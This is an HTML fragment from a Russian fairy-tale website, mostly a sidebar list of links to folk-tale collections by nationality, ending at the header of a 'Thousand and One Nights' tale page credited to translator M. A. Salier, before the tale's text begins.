                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/evrejjskie-skazki/">Еврейские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/egipetskie-skazki/">Египетские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/zulusskie-skazki/">Зулусские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/ingushetskie-skazki/">Ингушские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/indejjskie-skazki/">Индейские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/indijjskie-skazki/">Индийские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/indonezijjskie-skazki/">Индонезийские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/iranskie_skazki/">Иранские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/irlandskie-skazki/">Ирландские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/islandskie-skazki/">Исландские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/ispanskie-skazki/">Испанские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/italjanskie-skazki/">Итальянские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/itelmenskie-skazki/">Ительменские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/jemenskie-skazki/">Йеменские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/kabardinskie-skazki/">Кабардинские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/kazakhskie-skazki/">Казахские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/kalmyckie-skazki/">Калмыцкие сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/kambodzhijskie-skazki/">Камбоджийские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/kampuchijskie-skazki/">Кампучийские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/karakalpakskie-skazki/">Каракалпакские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/karachaevskie-skazki/">Карачаевские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/karelskie-skazki/">Карельские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/katalonskie-skazki/">Каталонские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/kerekskie-skazki/">Керекские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/ketskie-skazki/">Кетские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/kitajskie_skazki/">Китайские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/komijjskie-skazki/">Коми-зырянские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/korejjskie-skazki/">Корейские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/koryakskie-skazki/">Корякские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/kreolskie-skazki/">Креольские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/krymskie-skazki/">Крымские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/kubinskie-skazki/">Кубинские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/kumykskie-skazki/">Кумыкские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/kurdskie-skazki/">Курдские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/kxmerskie-skazki/">Кхмерские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/lakskie-skazki/">Лакские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/laosskie-skazki/">Лаосские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/latyshskie-skazki/">Латышские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/lezginskie-skazki/">Лезгинские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/litovskie-skazki/">Литовские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/mavrikanskie-skazki/">Мавриканские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/madagaskarskie-skazki/">Мадагаскарские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/makedonskie-skazki/">Македонские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/mansijskie-skazki/">Мансийские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/marijjskie-skazki/">Марийские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/meksikanskie-skazki/">Мексиканские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/moldavskie-skazki/">Молдавские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/mongolskie-skazki/">Монгольские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/mordovskie-skazki/">Мордовские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/nanajskie-skazki/">Нанайские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/nganasanskie-skazki/">Нганасанские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/negidalskie-skazki/">Негидальские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/nemeckie-skazki/">Немецкие сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/neneckie-skazki/">Ненецкие сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/nepalskie-skazki/">Непальские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/nivxskie-skazki/">Нивхские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/niderlandskie-skazki/">Нидерландские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/nogajskie-skazki/">Ногайские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/norvezhskie-skazki/">Норвежские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/okeanijjskie-skazki/">Океанийские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/orokskie-skazki/">Орокские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/orochskie-skazki/">Орочские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/osetinskie-skazki/">Осетинские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/pakistanskie-skazki/">Пакистанские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/papuasskie-skazki/">Папуасские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/persidskie-skazki/">Персидские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/polskie_skazki/">Польские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/portugalskie-skazki/">Португальские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/rumynskie_skazki/">Румынские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/russkie_skazki/">Русские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/saamskie-skazki/">Саамские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/salarskie-skazki/">Саларские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/selkupskie-skazki/">Селькупские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/serbskie-skazki/">Сербские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/sirijskie-skazki/">Сирийские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/slovackie-skazki/">Словацкие сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/slovenskie-skazki/">Словенские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/sudanskie-skazki/">Суданские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/tadzhikskie-skazki/">Таджикские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/tajskie-skazki/">Тайские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/tanzanijskie-skazki/">Танзанийские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/tatarskie-skazki/">Татарские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/tibetskie-skazki/">Тибетские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/tofalarskie-skazki/">Тофаларские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/tuvinskie-skazki/">Тувинские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/tureckie-skazki/">Турецкие сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/turkmenskie-skazki/">Туркменские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/udmurtskie-skazki/">Удмуртские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/udyegejskie-skazki/">Удэгейские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/uzbekskie-skazki/">Узбекские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/ujgurskie-skazki/">Уйгурские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/ukrainskie-skazki/">Украинские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/ulchskie-skazki/">Ульчские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/filippinskie-skazki/">Филиппинские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/finskie-skazki/">Финские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/francuzskie-skazki/">Французские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/xakasskie-skazki/">Хакасские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/xantyjskie-skazki/">Хантыйские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/khorvatskie-skazki/">Хорватские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/cyganskie-skazki/">Цыганские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/cherkesskie-skazki/">Черкесские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/chernogorskie-skazki/">Черногорские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/chechenskie-skazki/">Чеченские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/cheshskie-skazki/">Чешские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/chuvashskie-skazki/">Чувашские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/chukotskie-skazki/">Чукотские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/shvedskie-skazki/">Шведские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/shvejjcarskie-skazki/">Швейцарские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/shorskie-skazki/">Шорские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/shotlandskie-skazki/">Шотландские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/yevenkijskie-skazki/">Эвенкийские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/yevenskie-skazki/">Эвенские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/yeganasanskie-skazki/">Эганасанские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/yeneckie-skazki/">Энецкие сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/yeskimosskie-skazki/">Эскимосские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/jestonskie-skazki/">Эстонские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/yefiopskie-skazki/">Эфиопские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/yukagirskie-skazki/">Юкагирские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/jakutskie-skazki/">Якутские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/japonskie_skazki/">Японские сказки</a></strong></li>
                    </ul>
                  </div>
                </td>
              </tr>
              <tr>
                <td></td>
              </tr>
              <tr>
                <td height="54" class="cf5_1"> </td>
              </tr>
            </table>


          </td>
          <td width="7"> </td>
          <td align="left" valign="top">
            <br>
            <table width="100%" border="0" cellspacing="0" cellpadding="0">
              <tr>
                <td class="b_menu_center_l" width="45"> </td>
                <td align="left" valign="top" class="b_menu_center_c">
                  <div class="top_line">
                    <font size="2"><font color="#000000"><strong></strong></font></font>
                    <center>
                      <font size="2"><font color="#000000"><strong><a href="/" title="Волшебный мир сказок">Главная страница</a>    |    <a href="/news" title="Блог Хранителей Волшебного мира">Новости</a>    |    <a href="/index.php?do=fullsearch" title="Расширенный поиск сказок">Поиск</a>    |    <a href="/about_sait.html" title="О нашем сайте и его создателях">О проекте</a>    |    <a href="/pictures" title="Иллюстрации">Иллюстрации</a></strong></font></font>
                    </center>
<font size="2"><font color="#000000"><strong></strong></font></font>
                  </div>
<font size="2"></font>
                </td>
                <td class="b_menu_center_r"></td>
              </tr>
            </table>
<span id="dle-info"></span>
            <div id="dle-content">
              <script type="text/javascript">
              window.google_analytics_uacct = "UA-3927655-3";
              </script>
              <table width="100%" border="0" cellspacing="0" cellpadding="0">
                <tr>
                  <td class="top_l"> </td>
                  <td align="left" valign="top" class="top_cen">
                    <font color="#3C3737"></font>
                    <div class="top_line">
                      <font color="#3C3737"><strong><a href="/narodnye/">Народные сказки</a> » <a href="/narodnye/arabskie_skazki/">Арабские сказки</a> » <a href="/narodnye/arabskie_skazki/1001noch/">1000 и 1 ночь</a> :</strong></font> <strong><font color="#A60E0E">Рассказ об Абу-Исе и Куррат-аль-Айн (ночи 414—418)</font></strong>
                    </div>
                  </td>
                  <td class="top_r"></td>
                </tr>
                <tr>
                  <td class="mid_l"> </td>
                  <td align="left" valign="top" bgcolor="#FFFFFF" class="news">
                    <script type="text/javascript" src="//yandex.st/share/share.js" charset="utf-8"></script>
                    <div class="yashare-auto-init" data-yasharel10n="ru" data-yasharetype="none" data-yasharequickservices="yaru,vkontakte,facebook,twitter,odnoklassniki,moimir,lj"></div>
                    <div align="right"></div>Перевод: Михаил Александрович Салье<br>
                    <br>
                    <strong><font color="#A60E0E"></font></strong>
                    <center>
                      <strong><font color="#A60E0E"></font></strong>
